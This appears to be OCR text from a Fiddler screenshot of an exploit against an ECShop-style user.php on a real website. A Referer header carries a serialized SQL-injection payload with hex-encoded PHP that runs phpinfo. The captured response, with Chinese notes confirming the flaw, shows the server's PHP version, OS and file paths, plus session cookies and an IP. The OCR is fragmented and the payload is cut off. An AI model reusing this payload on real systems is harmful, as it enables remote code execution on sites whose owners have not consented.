 ecode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
__tins__5884847=%7B%22sid%22%3A%201542889630197%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201542891448226%7D
ECS_ID=b29f15b5a6582ec9293c538d5d19ab8a29dc9ef7
real_ipd=117.136.67.238
yunsuo_session_verify=1f21d2c13b36b84dfe972b17993e15c1
构造referer头，里面含有可执行phpinfo函数的payload
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.diyiyuansuwg.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 74,777 bytes.
• 美容知识
LOCATIONG : 首页 > 用户中心
成功执行phpinfo函数，漏洞存在
用户名
PHP Version 5.2.17
System Windows NT EBS-51575 6.1 build 7601
Build Date Aug 12 2013 13:16:03
Configure Command cscript /nologo configure.js "--with-php-build=../win32build" "--enable-odbc" "--enable-zlib" "--with-iconv" "--with-libxml" "--
with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--enable-xmlwriter" "--with-simplexml" "--with-extra-
includes=C:\Program Files\Microsoft Platform SDK\Include" "--disable-ipv6"
Server API ISAPI
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded D:\SOFT_PHP_PACKAGE\php\php.ini
Configuration File
Scan this dir for (none)